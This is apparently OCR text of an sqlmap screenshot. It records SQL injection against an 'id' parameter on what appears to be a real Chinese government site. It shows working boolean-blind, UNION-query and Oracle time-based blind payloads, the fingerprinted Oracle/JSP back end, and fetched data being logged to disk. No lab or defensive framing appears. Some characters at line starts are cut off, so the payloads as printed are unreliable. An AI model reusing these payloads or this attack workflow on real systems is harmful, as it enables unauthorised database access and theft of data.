 sqlmap.py
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=20120106-935E1E4D586DBA408B54-11%' AND 7440=7440 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-4196%' UNION ALL SELECT CHR(113)¦¦CHR(122)¦¦CHR(122)¦¦CHR(120)¦
CHR(113)¦¦CHR(101)¦¦CHR(99)¦¦CHR(121)¦¦CHR(83)¦¦CHR(115)¦¦CHR(71)¦¦CHR(69)¦¦CHR(
105)¦¦CHR(75)¦¦CHR(102)¦¦CHR(113)¦¦CHR(112)¦¦CHR(106)¦¦CHR(106)¦¦CHR(113),NULL,
ULL,NULL,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: id=20120106-935E1E4D586DBA408B54-11%' AND 5377=(SELECT COUNT(*) FRO
ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='
--
10:42:43] [INFO] the back-end DBMS is Oracle
eb application technology: JSP
ack-end DBMS: Oracle
10:42:43] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 49 times
10:42:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
\.sqlmap\output\www.wysxzfw.gov.cn'